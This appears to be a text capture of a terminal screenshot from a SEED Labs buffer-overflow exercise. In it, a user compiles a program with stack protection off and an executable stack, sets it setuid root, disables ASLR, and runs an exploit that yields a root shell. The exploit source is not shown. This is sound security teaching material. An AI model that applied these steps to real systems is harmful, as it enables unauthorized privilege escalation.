 Terminal
[12/03/2024 00:23] seed@ubuntu:~$ cd ~/Desktop/buf/seed/
[12/03/2024 00:23] seed@ubuntu:~/Desktop/buf/seed$ sudo su
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
[12/03/2024 00:23] root@ubuntu:/home/seed/Desktop/buf/seed# gcc -o stack -z exec
stack -fno-stack-protector stack.c
[12/03/2024 00:23] root@ubuntu:/home/seed/Desktop/buf/seed# chmod 4755 stack
[12/03/2024 00:24] root@ubuntu:/home/seed/Desktop/buf/seed# sudo sysctl -w kerne
l.randomize_va_space=0
kernel.randomize_va_space = 0
[12/03/2024 00:24] root@ubuntu:/home/seed/Desktop/buf/seed# exit
exit
[12/03/2024 00:24] seed@ubuntu:~/Desktop/buf/seed$ gcc exploit.c -o exploit
[12/03/2024 00:25] seed@ubuntu:~/Desktop/buf/seed$ ./exploit
[12/03/2024 00:25] seed@ubuntu:~/Desktop/buf/seed$ ./stack
# whoami
root
# ^C
#
[12/03/2024 00:26] seed@ubuntu:~/Desktop/buf/seed$ sudo su